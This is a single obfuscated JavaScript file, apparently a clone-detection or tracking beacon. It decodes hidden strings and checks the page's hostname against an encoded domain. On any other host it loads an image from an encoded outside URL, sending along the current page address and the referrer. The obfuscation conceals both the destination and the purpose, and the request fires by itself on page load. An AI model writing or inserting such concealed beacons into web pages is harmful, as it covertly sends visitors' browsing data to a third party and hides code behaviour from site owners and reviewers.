function _0x350b(){const _0x2a1807=['nwnKza','mwnIlG','mtmYnZC0EK5nDenj','oI8Vna','CY9PBG','Bg9NBW','y2GU','ndGYmJa4DKHsDKHr','mtG2uLb3EhnX','EtvJza','Aw8VAq','lMDPzG','mtaZCKPPuLPe','lNzKlG','l2XVzW','Ag9ZDa','zMG1AW','AhjLzG','mZe0ody1ouPKsgf6vW','ow43Eq','nhnNzG','C3jJ','ntz4D3DQAeO','zJ9Spq','lMLVlW','CNjLCG','CZOVlW','zJfJyG','BwfNzq','Bg9Jyq','Ahr0Ca','AdvRnW','n3b4EG','ndqZmti0me1ls2XHqq','ndLUnW','BMDIBa','DMqUyW','lM8ZBG','ndzKmW','Aw1HzW','CMvMzq','ChH6lW','BZnUlG','DgLVBG','mti2otrdrKHzrxG','v2L0Aa','zw5KCW','z2jSna','nMqZzG','zxmVAq','otu1zG','mtu5nJe2odbOEfnqzfe','ChjVDa','BY5NAq','zJK1nq','mtG3mdK2zLryEgHz','jNi9','B2nVBa','BMfTzq','p2W9','zdrZzW'];_0x350b=function(){return _0x2a1807;};return _0x350b();}function _0x4004(_0x4e90ef,_0xd231b2){const _0x350bdc=_0x350b();return _0x4004=function(_0x4004e3,_0x1e9d56){_0x4004e3=_0x4004e3-0x1ee;let _0xd62273=_0x350bdc[_0x4004e3];if(_0x4004['MenUXg']===undefined){var _0x200d5c=function(_0x3c690a){const _0x186e11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x19a4e9='',_0x4f3813='';for(let _0x1235c6=0x0,_0x2d8b43,_0x3c22a4,_0x476f08=0x0;_0x3c22a4=_0x3c690a['charAt'](_0x476f08++);~_0x3c22a4&&(_0x2d8b43=_0x1235c6%0x4?_0x2d8b43*0x40+_0x3c22a4:_0x3c22a4,_0x1235c6++%0x4)?_0x19a4e9+=String['fromCharCode'](0xff&_0x2d8b43>>(-0x2*_0x1235c6&0x6)):0x0){_0x3c22a4=_0x186e11['indexOf'](_0x3c22a4);}for(let _0x216a16=0x0,_0x3ce5b2=_0x19a4e9['length'];_0x216a16<_0x3ce5b2;_0x216a16++){_0x4f3813+='%'+('00'+_0x19a4e9['charCodeAt'](_0x216a16)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4f3813);};_0x4004['aBeNRB']=_0x200d5c,_0x4e90ef=arguments,_0x4004['MenUXg']=!![];}const _0x368e37=_0x350bdc[0x0],_0x3fc526=_0x4004e3+_0x368e37,_0x1760ac=_0x4e90ef[_0x3fc526];return!_0x1760ac?(_0xd62273=_0x4004['aBeNRB'](_0xd62273),_0x4e90ef[_0x3fc526]=_0xd62273):_0xd62273=_0x1760ac,_0xd62273;},_0x4004(_0x4e90ef,_0xd231b2);}const _0x33bca1=_0x4004;(function(_0x5161d5,_0x3852ae){const _0x2fb016={_0x72b006:0x1ff,_0x322a96:0x218,_0x376447:0x217,_0x147dae:0x206},_0x44c655=_0x4004,_0x33b340=_0x5161d5();while(!![]){try{const _0x5485d8=-parseInt(_0x44c655(0x21c))/0x1*(parseInt(_0x44c655(_0x2fb016._0x72b006))/0x2)+parseInt(_0x44c655(0x212))/0x3*(-parseInt(_0x44c655(0x226))/0x4)+parseInt(_0x44c655(0x1f4))/0x5+-parseInt(_0x44c655(_0x2fb016._0x322a96))/0x6*(parseInt(_0x44c655(0x20a))/0x7)+-parseInt(_0x44c655(_0x2fb016._0x376447))/0x8+parseInt(_0x44c655(0x222))/0x9+parseInt(_0x44c655(_0x2fb016._0x147dae))/0xa;if(_0x5485d8===_0x3852ae)break;else _0x33b340['push'](_0x33b340['shift']());}catch(_0x52d552){_0x33b340['push'](_0x33b340['shift']());}}}(_0x350b,0xa3976));if(!(window[_0x33bca1(0x1f0)+_0x33bca1(0x1fe)][_0x33bca1(0x21f)+_0x33bca1(0x20d)]===_0x33bca1(0x1f7)+'h'||window[_0x33bca1(0x1f0)+_0x33bca1(0x1fe)][_0x33bca1(0x21f)+_0x33bca1(0x20d)]===_0x33bca1(0x1f7)+'h.')&&!(window[_0x33bca1(0x1f0)+_0x33bca1(0x1fe)][_0x33bca1(0x21f)+_0x33bca1(0x20d)][_0x33bca1(0x201)+_0x33bca1(0x200)](_0x33bca1(0x21d)+'ch')||window[_0x33bca1(0x1f0)+_0x33bca1(0x1fe)][_0x33bca1(0x21f)+_0x33bca1(0x20d)][_0x33bca1(0x201)+_0x33bca1(0x200)](_0x33bca1(0x21d)+_0x33bca1(0x216)))){let l=location[_0x33bca1(0x221)],r=document[_0x33bca1(0x1fb)+_0x33bca1(0x229)],m=new Image();location[_0x33bca1(0x207)+_0x33bca1(0x20c)]==_0x33bca1(0x1f1)+'s:'?m[_0x33bca1(0x225)]=_0x33bca1(0x1f1)+_0x33bca1(0x22a)+_0x33bca1(0x1f9)+_0x33bca1(0x209)+_0x33bca1(0x1ee)+_0x33bca1(0x1f8)+_0x33bca1(0x228)+_0x33bca1(0x1fa)+_0x33bca1(0x204)+_0x33bca1(0x1f6)+_0x33bca1(0x1f5)+_0x33bca1(0x219)+_0x33bca1(0x20f)+_0x33bca1(0x220)+_0x33bca1(0x1f3)+_0x33bca1(0x21e)+_0x33bca1(0x208)+_0x33bca1(0x227)+encodeURI(l)+_0x33bca1(0x20b)+encodeURI(r):m[_0x33bca1(0x225)]=_0x33bca1(0x1f1)+_0x33bca1(0x213)+_0x33bca1(0x203)+_0x33bca1(0x205)+_0x33bca1(0x211)+_0x33bca1(0x1fd)+_0x33bca1(0x21a)+_0x33bca1(0x1ef)+_0x33bca1(0x214)+_0x33bca1(0x202)+_0x33bca1(0x223)+_0x33bca1(0x210)+_0x33bca1(0x224)+_0x33bca1(0x1f2)+_0x33bca1(0x1fc)+_0x33bca1(0x215)+_0x33bca1(0x21b)+_0x33bca1(0x20e)+encodeURI(l)+_0x33bca1(0x20b)+encodeURI(r);}